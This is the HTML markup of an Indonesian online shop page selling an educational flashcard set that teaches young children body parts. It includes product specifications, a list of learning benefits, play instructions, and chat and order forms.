<div id='breadcrumb'>
<ul class='breadcrumbs_list'>
<li class='breadcrumbs_item'>
<a href='https://www.sebutik.com/' title='Beranda'>
Beranda</a>
</li>
<li class='breadcrumbs_item'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>
<a href='https://www.sebutik.com/search/label/flashcard?&max-results=8' rel='nofollow' title='flashcard'>
flashcard</a></li>
<li class='breadcrumbs_item'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>
<a href='https://www.sebutik.com/search/label/mainan-anak-3-tahun?&max-results=8' rel='nofollow' title='mainan-anak-3-tahun'>
mainan-anak-3-tahun</a></li>
<li class='current'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>Flashcard Mengenal Anggota Tubuh Kita Mainan Edukasi Kartu</li>
</ul>
</div>
<script type='application/ld+json'>
              {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.sebutik.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "mainan-anak-3-tahun",
                    "@id": "https://www.sebutik.com/search/label/mainan-anak-3-tahun"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Flashcard Mengenal Anggota Tubuh Kita Mainan Edukasi Kartu",
                    "@id": "https://www.sebutik.com/2020/07/flashcard-tubuh-kita-mainan-edukasi-kartu-pintar-murah.html"
                  }
                }]
              }
            </script>
<div class='tokopedia_header'>
<div class='post-body tokopedia_left'>
<div class='hide'>
<img alt='Flashcard Mengenal Anggota Tubuh Kita Mainan Edukasi Kartu' class='item_thumb lazyload blur-up' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga9_WPiuAYODb7MKLP_S1myxNXzPYWOmFpRKe1lVTnokv9kECUgerSgIkP222I8y5ZZbX7B62uS_lb8QOBERdEwacsoHFVjBMfHvQfcooEDt6jcLw6QeJye-UIfTlstMKwQqeCJvSB6OQ/w60/konsep-flashcard-balita-tubuh-kita.jpg'/>
</div>
<div id='coli-carousel'>
<div class='coli-berjalan owl-carousel'>
</div>
</div>
</div>
<div class='tokopedia_right'>
<div class='blogpedia-product_xnxx'>
<h1 class='post-title item_name'>Flashcard Mengenal Anggota Tubuh Kita Mainan Edukasi Kartu</h1>
<div class='tokopedia_star'>
<span class='widget-rating' role='presentation'>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
</span>
<a href='https://www.sebutik.com/2020/07/flashcard-tubuh-kita-mainan-edukasi-kartu-pintar-murah.html#comments' onclick=''><span class='add_feed'>(0)</span></a>
</div>
<div class='tokopedia_harga'>
<dt><span class='item_text'>Harga </span></dt>
<div class='harga_barang-jual'>
<span class='harga_promo'></span>
<div class='item_price' itemprop='price'>
<span class='harga_text'></span>
</div>
</div>
</div>
<div class='tokopedia_qty'>
<dt>
<span class='item_text'>Jumlah</span></dt>
<dd class='quantity'>
<small class='stock'><!--Can't find substitution for tag [allBylineItems.reactions.label]--></small>
<div class='Qty'>
<div class='min'><svg height='18' viewBox='0 0 18 18' width='18'>
<defs></defs>
<g fill='none' fill-rule='evenodd' id='Symbols' stroke='none' stroke-width='1'>
<g fill='#E0E0E0' id='Components/Quantity-Editor/icon/Minus-Diabled' transform='translate(-3.000000, -3.000000)'>
<path d='M15.75,13.25 L8.25,13.25 C7.562,13.25 7,12.688 7,12 C7,11.313 7.562,10.75 8.25,10.75 L15.75,10.75 C16.437,10.75 17,11.313 17,12 C17,12.688 16.437,13.25 15.75,13.25 M12,3 C7.029,3 3,7.029 3,12 C3,16.971 7.029,21 12,21 C16.971,21 21,16.971 21,12 C21,7.029 16.971,3 12,3' id='Fill-1-Copy'></path>
</g>
</g>
</svg></div>
<input class='item_Quantity' min='1' type='text' value='1'/>
<div class='plus'><svg height='18' viewBox='0 0 18 18' width='18'>
<g fill='none' fill-rule='evenodd' id='Symbols' stroke='none' stroke-width='1'>
<g fill='#42B549' id='Components/Quantity-Editor/icon/Add' transform='translate(-3.000000, -3.000000)'>
<path d='M15.75,13.25 L13.25,13.25 L13.25,15.75 C13.25,16.438 12.687,17 12,17 C11.313,17 10.75,16.438 10.75,15.75 L10.75,13.25 L8.25,13.25 C7.562,13.25 7,12.688 7,12 C7,11.313 7.562,10.75 8.25,10.75 L10.75,10.75 L10.75,8.25 C10.75,7.563 11.313,7 12,7 C12.687,7 13.25,7.563 13.25,8.25 L13.25,10.75 L15.75,10.75 C16.437,10.75 17,11.313 17,12 C17,12.688 16.437,13.25 15.75,13.25 M12,3 C7.029,3 3,7.029 3,12 C3,16.971 7.029,21 12,21 C16.971,21 21,16.971 21,12 C21,7.029 16.971,3 12,3' id='Fill-3-Copy-2'></path>
</g>
</g>
</svg></div>
</div>
</dd>
</div>
<div class='tokopedia_harga'>
<dt><span class='item_text'>Info Produk</span></dt>
<dd class='item-produk'>
<div class='data-produk'>
<div class='pin'>
<span><p>Penjual</p></span>
<span><b>Sebutik Edutoys</b></span>
</div>
<div class='pin'>
<span><p>Kategori</p></span>
<span>
<a href='https://www.sebutik.com/search/label/flashcard' rel='tag' title='flashcard'><b>flashcard</b></a></span>
</div>
<div class='pin'>
<span><p>Barang asal</p></span>
<span>
<a href='https://maps.google.com/maps?q=Kab.+Sleman@-7.732521299999999,110.402376&z=10' target='_blank'><b>Kab. Sleman</b></a>
</span>
</div>
</div>
</dd>
</div>
<div class='tokopedia_ongkir'>
<dt>
<span class='item_text'>Pengiriman</span>
</dt>
<dd class='tokopedia_alamat'>
<div class='tokopedia_pengiriman'>
<div class='tokopedia_tujuan'>
<label class='tokopedia_kota'>
<select id='biaya_boshjn' placeholder='Tujuan Pengiriman'>
</select>
</label>
</div>
<div class='tokopedia_ongkos'>
<div class='tokopedia_shipping'>
<b><div class='simpleCart_shipping'></div></b>
</div>
</div>
</div>
</dd>
</div>
</div>
</div>
</div>
<div class='tokopedia_content'>
<div class='tokopedia_title'>
<div class='tokopedia_tabDetail'><span>Deskripsi</span></div>
<div class='tokopedia_tabFeed'><a href='#comments'><span>0
Ulasan</span></a></div>
<div class='tokopedia_tabRelated'><a href='#related-wrap'><span>Related Products</span></a></div>
</div>
<div class='post-body tokopedia_body'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga9_WPiuAYODb7MKLP_S1myxNXzPYWOmFpRKe1lVTnokv9kECUgerSgIkP222I8y5ZZbX7B62uS_lb8QOBERdEwacsoHFVjBMfHvQfcooEDt6jcLw6QeJye-UIfTlstMKwQqeCJvSB6OQ/s1600-rw/konsep-flashcard-balita-tubuh-kita.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="APE Flashcard Mengenal Anggota Tubuh Kita PAUD" border="0" data-original-height="700" data-original-width="700" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga9_WPiuAYODb7MKLP_S1myxNXzPYWOmFpRKe1lVTnokv9kECUgerSgIkP222I8y5ZZbX7B62uS_lb8QOBERdEwacsoHFVjBMfHvQfcooEDt6jcLw6QeJye-UIfTlstMKwQqeCJvSB6OQ/s1600-rw/konsep-flashcard-balita-tubuh-kita.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9d4RlO0QUdKFNGxTlAavHkqWZ39vJyiKpylutQW1xEMqOOVDJc77TfFwTGzEmuKsU_mGIJl2jFGAh152rfJtbPVvOrlX_H9S-R01W7w2lEGGaKul13ChMA-m11MSc9tptEpjZh9RHUaA/s1600-rw/konsep-flashcard-balita-tubuh-kita-4.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="Mainan Edukasi Flashcard Mengenal Anggota Tubuh Kita" border="0" data-original-height="700" data-original-width="700" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9d4RlO0QUdKFNGxTlAavHkqWZ39vJyiKpylutQW1xEMqOOVDJc77TfFwTGzEmuKsU_mGIJl2jFGAh152rfJtbPVvOrlX_H9S-R01W7w2lEGGaKul13ChMA-m11MSc9tptEpjZh9RHUaA/s1600-rw/konsep-flashcard-balita-tubuh-kita-4.jpg" width="320" /></a></div>
Product Details<br /><br />
Isi: 50 Kartu<br />
Dimensi Kartu: 6x9 cm<br />
Dimensi Produk: 8x12x5 cm<br />
Berat: 110 grams<br />
Bahan: Artpaper 310gsm<br />
Stock: Tersedia<br /><br />
Description Fungsi / Manfaat Cara Main<br /><br />
Flashcard Pandai Lancar Membaca adalah sekumpulan kartu yang berisi materi anggota tubuh manusia. Dicetak pada dua sisi dengan sisi depan berisi ilustrasi yang menarik, sedangkan sisi belakang berisi nama dan bahasa inggrisnya. Disertai dengan pengejaannya.<br /><br />
APE Flashcard Mengenal Anggota Tubuh Kita PAUD<br /><br />
Sebutik Edutoys menyediakan APE PAUD TK &amp; Mainan Kartu Flashcard SNI dengan harga termurah. Distributor Produsen Suplier Toko Alat Peraga Edukatif Di Provinsi Daerah Istimewa Yogyakarta. Kami siap menerima proyek BOP pengadaan Paket Alat Peraga Edukatif untuk DIKNAS, BKKBN (BKBKIT), PAUD, TK/KB, CSR dll.<br /><br />
Manfaat Bermain Flashcard Mengenal Anggota Tubuh Kita :<br /><br />
1. Melatih sensorik dan motorik anak<br />
2. Melatih koordinasi mata dan tangan<br />
3. Melatih kemampuan menulis<br />
4. Melatih daya ingat anak<br />
5. Pengenalan kosakata baru (bahasa indonesia &amop; inggris)<br />
6. Pengenalan anggota tubuh<br />
7. Mengenmbangkan imajinasi dan kemampuan eksplorasi anakk<br /><br />
Cara Bermain Flashcard Mengenal Anggota Tubuh Kita :<br /><br />
Tunjukkan kartu satu per satu selama sekitar 5 detik sambil menyebutkan gambar bagian tubuh apakah yang ada di kartu secara perlahan dan jelas. Anda bisa memilih untuk membacanya, tergantung usia anak Anda dan minatnya. Ulangi terus kegiatan ini, dan berhentilah ketika si kecil terlihat bosan dan tidak fokus.<br /><br />
Petunjuk Permainan Kartu Flashcard<br /><br />
Baca petunjuk permainan sebelum memulai, kartu yang berisi cara bermain flashcard mengenal anggota tubuh kita ada pada urutan depan.<strike>price/Rp 50.000</strike>
<br /><br />
<div class='tokopedia-tag'>
<div class='label-head Label'>

                        #flashcard

                        #mainan-anak-3-tahun
</div>
</div>
</div>
<div class='tombol-beli'>
<div class='beli-lewat-chat'>
<div class='about-author'>
<a href='https://www.blogger.com/profile/05843694004894431231' target='_blank'>
<img alt='Sebutik Edutoys' class='author-image lazyload blur-up' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg/s113/logo-sebutik.png' src='[data-uri]'/>
</a>
<div class='tentang-penjual'>
<a alt='Sebutik Edutoys' class='nama-penjual' href='https://www.blogger.com/profile/05843694004894431231' target='_blank'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<h3 class='author-name'>Sebutik Edutoys</h3>
</a>
<span class='author-description'>
Sentra Alat Peraga Edukatif APE PAUD TK Sensori Integrasi Mainan Anak Indoor Outdoor Harga Murah Bergaransi Layanan Professional Terbaik
</span>
</div>
<button class='ikuti-penjual'>
<span><a href='https://www.blogger.com/profile/05843694004894431231' target='_blank'>Kunjungi profil</a></span>
</button>
</div>
<div class='blogPedia_btnBuy'>
<a class='chat-penjual rianseo-btn' href='#mulai_chat' title='Kirim pesan'><svg fill='currentColor' height='16' style='margin-right:6px' viewBox='0 0 16 16' width='16'>
<path d='M13.601 2.326A7.854 7.854 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.933 7.933 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.898 7.898 0 0 0 13.6 2.326zM7.994 14.521a6.573 6.573 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.557 6.557 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592zm3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.729.729 0 0 0-.529.247c-.182.198-.691.677-.691 1.654 0 .977.71 1.916.81 2.049.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232z'></path>
</svg> Chat</a>
<a class='add-chat rianseo-btn item_add' href='#beli_langsung' title='Beli Sekarang'>Beli Langsung</a>
<a class='tambah-porn item_add' href='javascript:;' title='Tambahkan ke Keranjang'>
<span class='add_product'>Tambah ke Keranjang</span>
</a>
</div>
</div>
</div>
</div>
<div class='tokopedia-footer-post'>
<div class='hide'>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>Anda mungkin menyukai postingan ini</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='flashcard'></div>
</div>
</div>
<div class='blogpedia-chat' id='mulai_chat'>
<div class='box-chat_flex'>
<div class='chatLeft'>
<div class='box-redtube'>
<h3 class='title-pesan'>
<span class='title-content'>
<b>Kirim Pesan</b>
</span>
</h3>
</div>
</div>
<div class='chatRight'>
<div class='chatFlex'>
<div class='chatAdmin'>
<div class='chatStatusAdmin'></div>
<a class='kantup' href='javascript:void(0);' title='Tutup'><svg height='24' viewBox='0 0 24 24' width='24'><g fill='none' fill-rule='evenodd'><path d='M0 24h24V0H0z'></path><path d='M20.5 7.5c-.55-.55-1.478-.522-2.061.061l-5.378 5.378L12 14l-1.061-1.061-5.378-5.378C4.978 6.978 4.05 6.95 3.5 7.5s-.522 1.477.062 2.061l3.688 3.684 3.688 3.686c.584.583 1.54.583 2.123 0l7.377-7.371c.584-.583.612-1.51.062-2.06' fill='#6C727C' fill-rule='nonzero'></path></g></svg></a>
</div>
<div class='content-box'>
<div class='noted-chat'>
<div class='noted-bg'>
<svg class='noted-svg' height='36' width='36'><g fill='none' fill-rule='evenodd'><path d='M-2-2h40v40H-2z'></path><path d='M17.55 13.962c-1.045 0-1.794-.773-1.794-1.81 0-1.063.735-1.78 1.795-1.78 1.02 0 1.795.757 1.795 1.78 0 .505-.148.94-.458 1.286-.319.358-.777.524-1.337.524zm1.796 12.564c-1.981 0-3.59-1.507-3.59-3.366v-7.404h3.59v10.77zM.5 18c0 9.663 7.835 17.5 17.5 17.5S35.5 27.663 35.5 18C35.5 8.335 27.665.5 18 .5S.5 8.335.5 18z' fill='#84C6C9' fill-opacity='.4'></path></g></svg>
<span class='noteChat'></span>
</div>
</div>
<div class='instan-chat' id='Chat'>
<div class='intan-text-chat'>
<span>Hai, barang ini ready ga?</span>
</div>
<div class='intan-text-chat'>
<span>Bisa dikirim hari ini ga?</span>
</div>
</div>
<div class='buka-chat'>
<div class='tanya-produk'>
<img alt='Flashcard Mengenal Anggota Tubuh Kita Mainan Edukasi Kartu' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga9_WPiuAYODb7MKLP_S1myxNXzPYWOmFpRKe1lVTnokv9kECUgerSgIkP222I8y5ZZbX7B62uS_lb8QOBERdEwacsoHFVjBMfHvQfcooEDt6jcLw6QeJye-UIfTlstMKwQqeCJvSB6OQ/w48/konsep-flashcard-balita-tubuh-kita.jpg' src='[data-uri]'/>
<h3 class='produkName'>Flashcard Mengenal Anggota Tubuh Kita Mainan Edukasi Kartu</h3>
</div>
</div>
<div class='form js-chat'>
<div class='wwc-wrap'>
<label class='item'>
<div class='icon-smile'>
<svg fill='none' height='24' width='24'><g fill-rule='evenodd'><use fill='#dadada' xlink:href='#D'></use><use fill='#b5bbc5' xlink:href='#E'></use><use fill='#dadada' xlink:href='#D'></use><use fill='#b5bbc5' xlink:href='#E'></use></g><path d='M0 0h24v24H0z' fill='url(#A)' opacity='.35'></path><path d='M0 0h24v24H0z' fill='#fff'></path><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><g stroke='#fff' stroke-linecap='round' stroke-width='2'><use xlink:href='#F'></use><use x='8' xlink:href='#F'></use><path d='M9 14a3 3 0 1 0 6 0'></path></g><g fill='#fff'><use xlink:href='#G'></use><path d='M9 13h6l-1.5 4h-3L9 13zm0-2H7l.5-1.5h1L9 11z'></path><path d='M0 0h24v24H0z'></path></g><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><path d='M8.323 14c-.632 0-1.11.587-.835 1.157a5 5 0 0 0 9.024 0c.273-.57-.203-1.157-.835-1.157H8.323z' fill='#fff' fill-rule='evenodd'></path><g stroke='#fff' stroke-linecap='round' stroke-width='2'><use xlink:href='#F'></use><use x='8' xlink:href='#F'></use></g><g fill='#fff'><use xlink:href='#G'></use><path d='M9 11H7l.5-1.5h1L9 11z'></path></g><path d='M0 0h24v24H0z' fill='url(#B)' opacity='.35'></path><path d='M0 0h24v24H0z' fill='#fff'></path><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><g stroke='#fff' stroke-linecap='round' stroke-width='2'><use xlink:href='#F'></use><use x='8' xlink:href='#F'></use><path d='M9 14a3 3 0 1 0 6 0'></path></g><g fill='#fff'><use xlink:href='#G'></use><path d='M9 13h6l-1.5 4h-3L9 13zm0-2H7l.5-1.5h1L9 11z'></path><path d='M0 0h24v24H0z'></path></g><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><g fill='#fff'><path d='M7.595 14c-.757 0-1.328.66-1 1.302C7.56 17.194 9.617 18.5 12 18.5s4.44-1.306 5.406-3.198c.327-.642-.243-1.302-1-1.302s-2.01.563-4.405.563S8.353 14 7.595 14z'></path><ellipse cx='8.5' cy='9.5' rx='1.75' ry='2'></ellipse><ellipse cx='15.5' cy='9.5' rx='1.75' ry='2'></ellipse></g><defs><pattern height='1' id='A' patternContentUnits='objectBoundingBox' width='1'><use transform='scale(.0208333)' xlink:href='#C'></use></pattern><pattern height='1' id='B' patternContentUnits='objectBoundingBox' width='1'><use transform='scale(.0208333)' xlink:href='#C'></use></pattern><image height='48' id='C' width='48' xlink:href='[data-uri]'></image><path d='M15.5 12a1.5 1.5 0 1 1 0-3 1.5 1.5 0 1 1 0 3zM7 10.5a1.5 1.5 0 1 1 3 0 1.5 1.5 0 1 1-3 0zM2 12c0 5.523 4.478 10 10 10s10-4.477 10-10S17.522 2 12 2 2 6.477 2 12z' id='D'></path><path d='M12 17c-1.45 0-2.84-.638-3.814-1.75a.76.76 0 0 1 .059-1.059c.304-.277.768-.25 1.04.06.705.806 1.67 1.25 2.716 1.25s2.012-.443 2.716-1.25c.27-.3.735-.338 1.04-.06a.76.76 0 0 1 .059 1.059C14.84 16.363 13.45 17 12 17z' id='E'></path><path d='M9 10a1 1 0 1 0-2 0' id='F'></path><path d='M17 11h-2l.5-1.5h1L17 11z' id='G'></path></defs></svg>
</div>
<textarea class='pesan wajib' placeholder='Tulis pesan..' rows='1'></textarea>
</label>
<button class='submit s2'><svg fill-rule='evenodd' height='40' width='40'><circle cx='20' cy='20' fill='#03ac0e' r='20'></circle><path d='M29.414 18.97L11.864 12a.863.863 0 0 0-.864.864l1.733 4.62a1.72 1.72 0 0 0 1.428 1.11l5.4.597c.296.032.512.316.483.634a.56.56 0 0 1-.483.521l.003.006-5.404.596a1.73 1.73 0 0 0-1.428 1.11L11 26.68c0 .477.386.864.864.864l17.55-6.97c.726-.288.726-1.317 0-1.605' fill='#fff'></path></svg>
</button>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blogpedia-order' id='beli_langsung'>
<div class='order-wrap js-chat'>
<div class='flex'>
<h3>Beli Langsung</h3>
<a class='kantup' href='javascript:void(0)'>&#215;</a>
</div>
<div class='order-data-produk'>
<div class='order-foto'>
<img alt='Flashcard Mengenal Anggota Tubuh Kita Mainan Edukasi Kartu' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga9_WPiuAYODb7MKLP_S1myxNXzPYWOmFpRKe1lVTnokv9kECUgerSgIkP222I8y5ZZbX7B62uS_lb8QOBERdEwacsoHFVjBMfHvQfcooEDt6jcLw6QeJye-UIfTlstMKwQqeCJvSB6OQ/w60/konsep-flashcard-balita-tubuh-kita.jpg' height='60' src='[data-uri]' width='60'/>
</div>
<div class='order-judul'>
<span class='name_detail'>Flashcard Mengenal Anggota Tubuh Kita Mainan Edukasi Kartu</span>
<div class='item_jumlah'>
<span class='simpleCart_quantity'></span> barang
  </div>
<div class='item_price' itemprop='price'>
<span class='harga_text'></span>
</div>
</div>
</div>
<div class='order-form-wrapper'>
<div class='form__order-row'>
<label class='form-item__left'>
<span class='form__text'>Nama Penerima</span>
<input class='nama wajib' placeholder='' type='text'/>
</label>
<label class='form-item__right'>
<span class='form__text'>Nomor Telepon</span>
<input class='nomorHP wajib' placeholder='' type='text'/>
</label>
</div>
<div class='form__order-row'>
<label class='no-width form-item__left'>
<span class='form__text'>Kota atau Kecamatan</span>
<input class='kota wajib' placeholder='Tulis Nama Kota / Kecamatan tujuan pengiriman' type='text'/>
</label>
<label class='form-item__right'>
<span class='form__text'>Kode Pos</span>
<input class='kodepos wajib' placeholder='' type='text'/>
</label>
</div>
<div class='form__order-no-row'>
<span class='form__text'>Alamat</span>
<textarea class='alamat wajib' placeholder='Isi dengan nama jalan, nomor rumah, nomor kompleks, nama gedung, lantai atau nomor unit.' style='height:70px'></textarea>
</div>
<div class='form__order-no-row'>
<span class='form__text'>Metode Pembayaran</span>
<select class='bank wajib' placeholder='Pilih Pembayaran'>
<optgroup label='Pilih Jenis Pembayaran'></optgroup>
</select>
</div>
</div>
<div class='order-payment'>
<div class='form__order-total'>
<span class='text-form__total'>Total Bayar</span>
<span class='simpleCart_grandTotal'></span>
</div>
<div class='form__order-submit'>
<button class='submit' title='Kirim Pesanan' type='submit'>Kirim</button>
</div>
</div>
</div>
</div>
<div>
<div class='single_fixed_overflow'></div>
